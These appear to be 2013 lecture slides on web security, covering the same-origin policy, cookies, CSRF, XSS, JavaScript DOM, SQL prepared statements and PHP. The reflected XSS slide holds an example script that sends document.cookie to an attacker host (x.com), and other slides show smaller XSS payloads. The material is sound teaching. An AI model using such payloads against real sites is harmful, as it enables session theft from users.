#### Web Stuff

#### Shankar

May 10, 2013

#### **Overview**





## Overview (cont)

- **Notation** 
	- c1 s1: s1-page at c1
	- $\blacksquare$  c1-s1: session between c1 and s1
- A page can send any request to any server: eg: c1.s2 can send request to s1
- A script in a page can
	- send requests (post and get)
	- **full access to any "same-origin" page in browser.**
	- limited access to "not-same-origin" page in browser: write, execute, but not read.
- $\blacksquare$  "Origin" of a page defined by: [protocol (http or https), domain, port]
- **Desired security of client** 
	- c1 should allow c1.s2 to execute c1.s1 resource (page/image/script/stylesheet) but not read or reconstruct it
	- **Difficult to achieve**
	- Same Origin Policy: precise formulation of desired security at client?

## Overview (cont)

- **Cookies:** 
	- http feature to maintain state at clients (for session/client history)
	- Primarily for efficiency, not security.
	- When  $c1 \times$  sends request to s1, all  $c1-s1$  cookies are included (even if  $x$  and  $s1$  have different origins).
	- Cookies are not really designed for authentication.
- **CSRF** (Cross-Site Request Forgery) attack
	- Attacker x and victims c1, s1
	- c1 x sends request to s1 (to which c1 attaches c1-s1 cookies)
	- s1 accepts request as valid (mistakenly treats c1-s1 cookies as credential)
- XSS (Cross-Site Scripting) attack
	- Attacker x and victims c1, s1
	- $\blacksquare$  x sends to s1 a request with data containing "hidden" attack script
	- $\blacksquare$  s1 accepts data and stores it where clients can get it.
	- c1 requests data and executes attack script in  $c1-s1$  context.

## TCP

Provides connection-oriented fifo channel between any two [ip-addr, tcp-port]

- Listen(local address-port)
	- attach server to address-port
- Accept(local address-port)
	- listening server waits for incoming connection request
	- returns with remote address-port (to which it is connected)
- Connect(remote address-port)
	- returns either success (connection established) or failure (no connection)
- Send(byte sequence) over non-closing connection
	- **returns** void
- 
- **Receive(connection)** and  $\sqrt{2}$  // connection can be closing)
	- **r** returns sequence of bytes
- Close(connection)
	- **become** closing
	- **returns when all incoming data has been received by local user,** all outgoing data has been acked by remote tcp, and remote is closing or closed

## SSL-TCP

SSL sits between TCP and user.

Authenticates users and encrypts all user data seen by TCP.

- When A connects to B
	- $A$ -TCP and B-TCP establish a connection
	- $A-SSL$  and  $B-SSL$  authenticate each other over the TCP connection and establish session key(s).
		- using A public key and  $\overline{B}$  public key, or
		- using  $B$  public key and  $A$  password (typical)

During data transfer:

- Each SSL encrypts outgoing user data before giving it to TCP.
- Each SSL decrypts incoming TCP data before giving it to user.

#### HTTP

```
Client sends request message(s)
  Server sends response message(s)
```

```
HTTP request message (without chunking)
    GET|HEAD|POST [hostname]/path/resource HTTP/1.1
    Header1: value1
    ...
    HeaderN: valueN
    <optional content; ascii or binary>
HTTP response message (without chunking)
    HTTP/1.0 <3 digits> <info> // eg: 200 OK, 404 Not Found
    Header1: value1
    ...
    HeaderN: valueN
    <optional content: html page, file content, query data; ascii or binary>
    <footer> // Like header
```
# HTTP (cont)



Data can be sent chunked

**Persistent connections: Connection: close header.** 

## HTML Page

```
■ Tree-structured document
Example
   <!DOCTYPE html>
   <html> // level 0 node
   <head> // level 1 node
      <title> .... </title> // level 2 node
      <style> attributes ... </style>
      <script> javascript </script>
       ...
   </head>
   <body>
      <script> javascript </script>
      \langle p \rangle id=...> .... \langle p \rangle<img src="url" alt="some text">
      <iframe src="page.html" width="200" height="200"></iframe>
      <form ... action="uri" ... method=GET|POST> ... </form>
      <input type=text ...> ... </input>
       ...
    </body>
   </html>
```
#### HTML Forms



## Same Origin Policy (SOP)

- Origin of a page defined by: [protocol (http or https), domain, port]
- Desired security at client c1 for servers s1 and s2 of non-matching origins
	- c1.s1 has limited access to c1.s2 resources (page, image, script, stylesheet).
	- Specifically, c1.s1 can execute c1.s2 resources but not read or reconstruct it.
	- **Difficult to achieve**
- Example
	- Suppose getPixel(x,y) returns the color of the pixel at point [x,y] on the screen.
	- Stop c1 s1 from read from c1 s2 and sending to other than s2.
	- Stop c1.s1 from layering a low-opacity frame over c1.s2!! [cite]
- Example
	- **HTML5** <canvas> element can draw an image from an arbitrary origin on itself, and serialize the canvas's contents to a data URL.
	- Stop c1 s1 from rendering a c1 s2 image and sending it to other than s2.

#### Cookies

Cookies allow a web client to maintain state for a server

A cookie is an object in the web client that is created/deleted by a server via Set-cookie header in http response

via script (sent by server) at client

```
A cookie consists of
```
name-value pair:  $\langle$   $\langle$   $\rangle$   $\rangle$   $\langle$   $\rangle$   $\langle$   $\rangle$   $\rangle$ 

```
attributes:
```

```
domain = <cookie-domain> // default: server URL's domain
path = <cookie-path> / // default: server URL's path
expires = <expiry-time> // default: end of session/timeout
secure \frac{1}{2} optional; cookie sent only on https link
HttpOnly // optional; cookie accessible only via http (e.g., not via script)
```
Domain can be any domain-suffix of server URL's domain, except top-level domain ■ So a.b.com can set cookies for a.b.com, .b.com but not for c.b.com, c.com, .com

## Cookies (cont)

```
Setting cookies via http response
  Example response
    HTTP/1.1 200 OK
    Content-type: text/html
    Set-Cookie: name1=value1
    Set-Cookie: name2=value2; expires=...; domain=...; path=..., secure;
     ...
```
■ Deleting cookie: Set-cookie:name1=value1; expires= <PAST DATE>; ...

#### Setting cookies via script **document.cookie:**  $\frac{1}{2}$  Javascript object of cookies associated with page **document.cookie = "name=value; expires=...;"**  $\binom{1}{2}$  setting **document.cookie = "name=value; expires= <PAST TIME>"** // deleting alert(document.cookie) // printing

## Cookies (cont)

- When a client sends a request to a server, it includes the name-value pairs of all cookies in the "scope" of the server's URL.
- A cookie is in the scope of a URL if  $\blacksquare$  cookie-domain is domain-suffix of URL-domain, and  $\blacksquare$  cookie-path is prefix of URL-path, and  $\blacksquare$  protocol is HTTPS if cookie is "secure"
- $\blacksquare$  Example: request with cookies

GET /spec.html HTTP/1.1 Host: www.example.org ....

Cookie: name=value; name2=value2 // if name2 is secure, then https

## Cookies (cont)

Many reasons why cookies are not suited for authentication purposes

- All cookies in scope are sent; client app has no control over this.
- So authentication based only on presence of cookie is not good (unless cookie is unguessable, never sent in open, ...)
- Authentication based on matching cookie in header to cookie embedded in data is better (assuming cookie name/value is hidden from attacker).
	- **Embed in URL link: can leak via http referer header.**
	- Embed in hidden form field: short sessions or need form field in every page.
- Server sees only the name-value pairs of cookies.
	- **Does not see cookie attributes**
	- Does not see which domain (last) set the cookie.
- Active network attacker can set any (even secure) cookie in an http response.
	- In this case, even a secure cookie cannot be trusted unless:
		- it includes a keyed hash (or equivalent) using a key of server
		- it was set over https and has unguessable name and value

- · · ·

#### Authentication without relying on cookies

- Set unguessable-named secure cookie over https, and include it in data (Server can validate by comparing cookie values in data and header).
- $\blacksquare$  Like above but not with a cookie (so http does not send it). eg, custom headers
- **Browser does not allow cross-site requests** 
	- to submit methods other than GET, POST, and HEAD;
	- to send custom headers;
	- to issue POSTs with Content-Types other than application/x-www-form-urlencoded, multipart/form-data, or text/plain.

■ Requires server to do more work

· · ·

#### CSRF Attack

- Attacker x gets victim client c1 to click on malicious link to victim server s1.
- s1 accepts request as valid (mistakenly treats cookies as credential).
- Link may hide in
	- web forums where users (attacker) can supply content with links (http GET)
	- c1 visits attacker domain (which may have valid https certificate)
- Example attacks
	- Get c1 to make requests to Amazon servers, to influence Amazon's reccos.
	- **Password-guessing: get c1 to send requests with candidate passwords.**

## LOGIN CSRF Attack

<http://seclab.stanford.edu/websec/csrf/csrf.pdf>

Attacker forges a login request by victim client to honest server using attacker's name/password at that site.

So server binds subsequent requests (by victim client) to attacker's account.

- **Example Google, Yahooo:** 
	- attacker forges "login to Google" request, with attacker name/passwd.
	- victim client now has session id associated with attacker
	- when victim does a search, attacker can see victim's search history.
- Example PayPal:
	- victim visits attacker merchant site and chooses to pay using PayPal
	- victim redirected to PayPal, attempts to log into victim's account but attacker silently logs victim into attacker account.
	- victim enrolls credit card, which is now added to attacker PayPal account.

#### CSRF defenses

Defense 1

- include a secret token with each request (in data of request)
- validate that token is correctly bound to user's session.

Defense 2

- validate request's Referer header.
- Problem: referer header may be removed by browser or its network:
	- **for privacy reasons (path can have sensitive information).**
	- for https-to-http transitions.
	- non-http sender,

eg, http://attacker/ redirected to ftp://attacker/, which sends request.

- Better solution: Origin header:
	- Referer header without path.
	- Sent only for POST requests.
	- Server: uses POST (blocks GET) for all state-modifying requets, including login.
	- Browser always sends Origin: header; value may be null.

## CSRF defenses (cont)

Defense 3

- Set a custom header via XMLHttpRequest, eg, X-Requested-By: XMLHttpRequest
- Server validates that header is present
- Browser stops (allows) sites to send custom http to another (same) site.
- Server accepts state-modifying requests iff has XMLHttpRequest header.
- Attacker injects attack script into pages generated by a victim server s1.
- $\blacksquare$  Victim client c1 gets page from s1 and executes script in c1-s1 context.
- $R$  Reflected XSS:
	- Attacker gets c1 to send request with script to s1
	- $\blacksquare$  s1 reflects it back to c1 as part of s1-page
- Stored XSS:
	- Attacker stores script in a resource (e.g., database) managed by s1.
	- c1 gets page from s1 that contains resource element with script.
- DOM-based XSS:
	- Attacker gets c1 to apply an input to  $c1$  s1, which then modifies itself to contain an attack script.

#### REFLECTED XSS attack

**Basic Scenario** 

- Attacker x, victim client c1, victim server s1.
- $\blacksquare$  x gets c1 to click a link with attack code to s1 eg, http://s1.com/search.php?term=

<script> window.open("http://x.com?cookie=" + document.cookie)</script>

s1 (say a search engine) echoes c1's input, thus delivering attack code to c1.

- attack code sends c1 s1 data (eg, cookie) to x.com
- **Example: Adobe PDF viewer [cite]** 
	- **PDF** documents can execute JavaScript code:
	- Attacker gets victim c1 to click http://s1.com/file.pdf#blah=javascript:malware. Malware runs in context of website.com
	- Worse: file:///C:/Program%20Files/Adobe/Acrobat%207.0/Resource/

ENUtxt.pdf#blah=javascript:malware

Malware runs in local context (can read local files  $\ldots$ )

#### STORED XSS attack

- Basic Scenario
	- Attacker x, victim client c1, victim server s1.
	- x stores malware in resource at s1.
	- c1 requests content from s1, which includes resource element with malware.
	- c1 downloads content and malware is executed
- **Example: MySpace.com (Samy worm)** [cite]
	- **Users can post HTML on their pages**
	- **HTML** screened for  $\langle$ script>,  $\langle$ onclick>,  $\langle$ a href=javascript://>, etc.
	- But allows script in CSS tags:

<div style="background:url('javascript:alert(1)')">

- And allows "javascript" as "java\nscript"
- Samy worm infects anyone who visits an infected MySpace page
- **Example: using images (eg, photo sharing site)** 
	- Suppose pic.jpg on web server contains HTML. Attack if browser renders this as HTML (despite Content-Type=image/jpeg header).

#### DOM-based XSS

(Amit Klein: http://www.webappsec.org/projects/articles/071105.shtml)

- Attack script is a result of modifying DOM in the browser.
- Attack script need not come from server.

```
Example page
     <HTML><TITLE>Welcome!</TITLE>
     Hi <SCRIPT>
     var pos = document.URL.indexOf("name=") + 5;
     document.write(document.URL.substring(pos.document.URL.length));
     </SCRIPT>
     </HTML>
```
- Ok when invoked with http://s1.com/welcome.html?name=Joe Displays "Hi Joe".
- But http://s1.com/welcome.html# name=<script>alert(document.cookie)</script> Makes browser execute the script Note: " $\#$ " (instead of "?") means "name=..." is not sent to server
- **Run-time modification of HTML**

#### **Javascript**

- **HTML** page can contain Javascript in text or by reference ■ Eg: <script src="myscript.js"></script>
- **Javascript not in a function: executed when page is loaded.**

```
<script>
document.write(...)
document.onload="jsfunc(...)"
...
</script>
```
**Javascript function: executed when called** 

```
<script>
  function f1(arg) {
    document.getElementById("demo").innerHTML="JavaScript f1("Hello")";
  }
</script>
...
<p id="demo">A Paragraph</p>
<button type="button" onclick="f1()">Try it</button>
```
#### JavaScript DOM

- DOM (Document Object Model): document (page) is a tree of objects.
	- the entire document is a document node
	- every HTML element is an element node
	- the text inside an HTML element is a text node
	- **E** every HTML attribute is an attribute node
	- comments are comment nodes
- **Javascript can access any HTML element in the page**

```
...
<div id="main">
  \langle p \rangle...\langle p \rangle\langle p \rangle...\langle p \rangle</div>
```

```
...
<script>
var x=document.getElementById("main")
var y=x.getElementsByTagName("p")
// y[0] textrmis the first paragraph in main
// y[1] textrmis the second paragraph in main
...
</script>
```
## JavaScript DOM (cont)

**Javascript can change any element, attribute or style in the page:** 

- x.innerHTML(...)
- x.attribute=<new value>
- x.style.ppty=<new style>

...

**Javascript can change the output stream:** 

```
document.write(...)
```
**Javascript can create any element in the page:** 

- create instance of an element type (e.g., p, h1, etc)
- attach attributes to it
- **attach the element to the DOM tree**

**Javascript can remove any element in the page:** 

get a pointer to an element in the DOM tree; remove the element

## JavaScript DOM (cont)

**Javascript can react to any event in the page** 

- When a user clicks the mouse: onclick
- **N** When a web page has loaded: onload
- When an image has been loaded
- When the mouse moves over an element: mouseover
- $\blacksquare$  When an input field is changed
- When an HTML form is submitted
- When a user strokes a key:
	- <h1 onclick="this.innerHTML='Ooops!'">Click on this text!</h1>
	- <h1 onclick="func1(this)">Click on this text!</h1>

#### JavaScript BOM

- BOM (Browser Object Model): Browser window represented by the window object.
- An open document is a property (attribute) of the window object:
	- window.document.getElementById("header") same as document.getElementById("header")
- Window size: document.documentElement.clientHeight and document.documentElement.clientHeight
- Creating, closing, resizing windows: window.open(), window.close(), window.moveTo(), window.resizeTo()
- Window Screen: user screen: screen.availWidth, screen.availHeight
- Window location: get current URL, redirect browser to new URL

```
location.hostname
location.pathname
location.port
location.protocol: // http:// or https://
location.href
location.assign(): // loads a new document
```
## JavaScript BOM (cont)

■ Window history: history.back(), history.forward()

Window navigator: contains info about vistor's browser: navigator.appCodeName/appName/appVersion/cookieEnabled/platform...

- Popup Boxes: alert("sometext"); confirm("sometext"); prompt("sometext")
- Window timing methods

setInterval()(<javascript function>, <milliseconds>) clearInterval(intervalVariable);

setTimeout()(<javascript function>, <milliseconds>) clearTimeout(intervalVariable);

Example

myVar = setInterval()(function()(alert("Hello")), 3000); clearInterval(myVar);

**JavaScript Cookies: document.cookie = ...:** // set a cookie

## SQL

SQL database: contains one or more tables

- Table (columns  $\times$  rows):
	- name of table
	- names of columns
	- **rows** (records)

SQL statements

- SELECT: extract data from a database
- **UPDATE:** update data in a database
- DELETE: delete records from a database
- **INSERT:** insert new records into a database
- CREATE/ALTER DATABASE: create/modify a database
- CREATE/ALTER/DROP table create/modify/delete a table
- CREATE/DROP index: create/delete an index (search key)

**MySQL** comments styles:

From "#" or "--" to end of line

From "/ $*$ " to the following " $*/$  (can be multi-line)

# SQL (cont)

WHERE <column-value condition>: filter rows based on condition.

- WHERE City='Sandnes'
- WHERE City='Sandnes' OR Age=23
- WHERE (City='Sandnes' AND Age<34) OR (Age=23)
- Note: Text value is quoted. Number value is not quoted.

```
SELECT * FROM <table> // select all columns
 SELECT <columns> FROM <table> // select <columns>
 SELECT <columns> FROM <table> WHERE <condition>
                          // select <columns> of rows satisfying <condition>
  Eg: SELECT \star FROM Persons WHERE ((Fname='Tove' AND Year=1988) OR Lname = 'Eve')
UPDATE <table> // update values of <columns> of rows satisfying <condition>
 SET <column1>=<value>, <column2>=<value2>, ...
 WHERE <condition>
```
Eg: UPDATE Persons SET Address='Ness 67', City='Sandnes' WHERE Lname='Tjessem' AND Fname='Jakob'

# SQL (cont)

- DELETE FROM <table> WHERE <condition> // delete selected rows Eg: DELETE FROM Persons WHERE Lname='Tjessem' AND Fname='Jakob' DELETE FROM <table> // deletes all rows (but table remains) DELETE \* FROM <table> // deletes all rows
- INSERT INTO <table> VALUES (value1, value2, ...) // insert records eg: INSERT INTO Persons VALUES (4,'Nils', 'Jon', 'Bak 2', 'Stavanger')

// insert record with data in specified columns; other columns set to null INSERT INTO <table> (<column1>, <column2>, ...) VALUES (value1, value2, ...) eg: INSERT INTO Persons (P\_Id, Lname, Fname) VALUES (5, 'Tjes', 'Jak')

**Wildcards** 

% : zero or more characters

\_ : exactly one character

[charlist] : any single character in charlist

[^charlist] or [!charlist]: any single character not in charlist

# SQL (cont)

UNION: Combines the result-set of two or more SELECT statements

- columns in each SELECT statement must have same number, data type, order.
- selects only distinct values by default.
- $\blacksquare$  column names in the result-set are the column names in the first SELECT

Eg: SELECT <columns> FROM <table1> UNION SELECT <columns> FROM <table2>

CREATE DATABASE <database name> // create database

CREATE TABLE <table name> //create table (column\_name1 data\_type1, column\_name2 data\_type2, .... ) Example: CREATE TABLE Persons (P\_Id int, Lname varchar(255), Fname varchar(255), Address varchar(255), City varchar(255) )

#### SQL Prepared Statement

**P** Prepared statement: statement with parameters (labelled "?"): Eg: INSERT INTO PRODUCT (name, price) VALUES (?, ?)

Execute statement instantiates a prepared statement.

- $\blacksquare$  More efficient when invoked multiple times (with different data)
- Guards against SQL injection attacks

```
■ Example
```

```
mysql> PREPARE stmt1 FROM 'SELECT SQRT(POW(?,2) + POW(?,2)) AS hypotenuse';
mysql> SET @a = 3;
mysql> SET @b = 4:
mysql> EXECUTE stmt1 USING @a, @b;
<output printout>
mysql> DEALLOCATE PREPARE stmt2;
```
#### SQL Prepared Statement (cont)

```
Via Java and the JDBC API:
   java.sq1.PreparedStatement stmt = connection.prepareStatement("SELECT \star FROM users WHERE USERNAME = ? AND ROOM = 2");
   stmt.setString(1, username);
   stmt.setInt(2, roomNumber);
   stmt.executeQuery();
■ Via PHP and PHP Data Objects (PDO):
   \text{stmt} = \text{6}dbh->prepare("SELECT * FROM users WHERE USERNAME = ? AND PASS-
   WORD = ?":
   $stmt->execute(array($username, $password));
```
#### PHP

- Server scripting language; makes dynamic interactive Web pages.
- PHP file (.php) can contain text, HTML, JavaScript code, PHP code.
- PHP script is executed on server; result returned to browser as plain HTML.
- **PHP** can:
	- generate dynamic page content (images, pdf, flash movies)
	- $\blacksquare$  create, open, read, write, and close files on the server
	- collect form data
	- send and receive cookies
	- add, delete, modify data in your database
	- $\blacksquare$  restrict users to access some pages on your website
	- encrypt data

## PHP (cont)

```
PHP script:
   <?php // start of php script
   $txt1="Hello world!"; // Need single or double quotes around value
   $txt2="What a nice day!";
   echo $txt1 . " " . $txt2; // "." is concatenation operator
   ?> // end of php script
PHP function
   <?php
   $x=4; // global scope // var starts with "$" then letter or underscore
   $y=5; // global scope
   function myTest() {
     global $y; // access global y
     echo $x; // local scope; global x not accessible
    }
   myTest();
   ?>
PHP arrays: indexed (numeric index); associative (named keys); multidimensional.
```
#### PHP Form Handling

```
■ Example:
  \blacksquare HTML form with two input fields and a submit button.
        ...
        <form action="welcome.php" method="post">
        Name: <input type="text" name="fname">
        Age: <input type="text" name="age">
        \langleinput type="submit">
        </form>
     ...<br>Upon submitting, form data is sent to PHP file "welcome.php", eg:
        <html>
        <body>
        Welcome <?php echo $_POST["fname"]; ?>!<br>
        You are <?php echo $_POST["age"]; ?> years old.
        </body>
        </html>
  Output could be something like this:
     Welcome John!
     You are 28 years old.
```
## PHP Form Handling (cont)

```
5 GET array variable
```
Collects values from a form with method="get"; indexed by input name.

- Example
	- HTML page

```
<form action="welcome.php" method="get">
Name: <input type="text" name="fname">
Age: <input type="text" name="age">
<input type="submit">
</form>
```
URL sent to server upon submitting:

```
- http://www.w3schools.com/welcome.php?fname=Peter&age=37
```

```
In "welcome.php" file: $ GET variable has form data indexed by name
    Welcome <?php echo $_GET["fname"]; ?>.<br>
    You are <?php echo $_GET["age"]; ?> years old!
```
## PHP Form Handling (cont)

```
5 POST array variable
```
Collect values from a form sent with method="post"; indexed by input name.

- Example
	- HTML page

```
<form action="welcome.php" method="post">
Name: <input type="text" name="fname">
Age: <input type="text" name="age">
<input type="submit">
</form>
```
- URL sent to serve upon submiting:
	- http://www.w3schools.com/welcome.php

```
In "welcome.php" file: $ POST variable has form data indexed by name
    Welcome <?php echo $_POST["fname"]; ?>!<br>
    You are <?php echo $_POST["age"]; ?> years old.
```
## PHP Form Handling (cont)

#### **5** REQUEST Variable

Contains the contents of both \$\_GET, \$\_POST, and \$\_COOKIE.

\$ REQUEST variable can be used to collect form data sent with both the GET and POST methods.

#### **Example**

Welcome <?php echo \$\_REQUEST["fname"]; ?>!<br> You are <? php echo \$\_REQUEST["age"]; ?> years old.

#### PHP: Cookie Handling

```
■ Setting a cookie
  setcookie(name, value, expire, path, domain) // BEFORE the <math>\langle</math>.htm<math>|</math> tag)Eg: cookie named "user" with value "Alex Porter", expiring after one hour.
   <?php
   setcookie("user", "Alex Porter", time()+3600);
   ?>
   <html>
   .....
■ Testing whether a cookie exists
  isset($_COOKIE["user"]): true iff cookie named user is set.
   <html>
   <body>
     <?php
     if (isset($_COOKIE["user"]))
       echo "Welcome " . $_COOKIE["user"] . "!<br>":
     else
       echo "Welcome guest!<br>";
     ?>
   </body>
   </html>
```

```
PHP: Cookie Handling (cont)
```

```
Retrieving a cookie value
```

```
$_COOKIE["user"]: returns value of cookie named user.
  <?php
  echo $_COOKIE["user"]; // print a cookie
  print_r($_COOKIE); // view all cookies
  ?>
Deleting a cookie
 Set the expiration date in the past
  <?php
  // set the expiration date to one hour ago
  setcookie("user", "", time()-3600):
  ?>
```
## PHP: MySQL

- $\bullet$  \$con = mysqli\_connect(host,username,password,dbname) // connect to MySQL Server
- mysqli\_connect\_errno(\$con): // status of MySQL connection
- \$sql="CREATE DATABASE my\_db" // create database
- mysqli\_query(\$con,\$sql) // status of table
- mysqli\_query(\$con,"INSERT INTO Persons (FirstName, LastName, Age) VALUES ('Peter', 'Griffin',35)");
- mysqli\_query(\$con,"UPDATE Persons SET Age=36 WHERE FirstName='Peter' AND LastName='Griffin'");
- mysqli\_query(\$con,"DELETE FROM Persons WHERE LastName='Griffin'");
- PHP prepared statement

```
$db = new myself("localhost", "user", "pass", "db");$stmt = $db->prepare("SELECT \star FROM users WHERE name=? AND age=?");
$stmt->bind_param("si", $user, $age); // si: <string,int>
$stmt->execute();
```
### PHP: MYSQL (cont)

mysqli\_stmt: class for prepared statement.

**Attributes:** 

**n** mixed prepare (string \$query) // prepare an SQL statement for execution **bool bind\_param** (string \$types, mixed &\$var1 [, mixed &\$... ])

// bind variables to a prepared statement as parameters **bool execute (void)** a proposed a prepared query a bool execute (void)

- mysqli\_result get\_result (void) Gets a result set from a prepared statement
- bool bind\_result (mixed &\$var1 [, mixed &\$... ])

// binds variables to a prepared statement for result storage bool store\_result (void) Transfers a result set from a prepared statement int \$affected\_rows;  $\frac{1}{\sqrt{2}}$  number of rows changed, modified, deleted **n** int \$num\_rows;  $\sqrt{2}$  // number of rows in statements result set

int \$errno; array \$error\_list; string \$error; string \$sqlstate:

// error reporting

bool close (void)